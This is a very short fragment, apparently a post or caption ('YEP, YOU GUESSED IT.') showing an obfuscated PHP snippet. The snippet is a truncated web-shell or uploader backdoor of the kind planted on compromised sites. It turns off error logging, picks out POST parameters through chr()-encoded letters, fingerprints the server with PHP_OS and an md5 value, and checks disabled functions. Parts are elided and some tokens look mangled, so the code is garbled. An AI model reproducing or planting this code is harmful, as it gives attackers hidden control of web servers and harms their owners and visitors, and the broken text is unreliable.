 YEP, YOU GUESSED IT.
<?php
...
@error_reporting(0);@ini_set('error_log',NULL);@ini_set('log_
errors',0);if(count($_POST)<2){die(PHP_OS.chr(49).chr(48)
.chr(43).md5(0987654321));}$v5031e998=false;foreach(array
_keys($_POST)as$v3c6e0b8a){switch($v3c6e0b8a[0]){casech
r(108):$vd56b6998=$v3c6e0b8a;break;casechr(100):$v8d777f
38=$v3c6e0b8a;break;casechr(109):$v3d26b0b1=$v3c6e0b8a;
break;casechr(101);$v5031e998=true;break;}}if($vd56b6
998===''||$v8d777f38==='')die(PHP_OS.chr(49).chr(49).chr
(43).md5(0987654321));$v619d75f8=preg_split('/,(+)?/',
@ini_get('disable_functions'));$v01b6e203=@$_POST[$vd56b6998
...
?>
 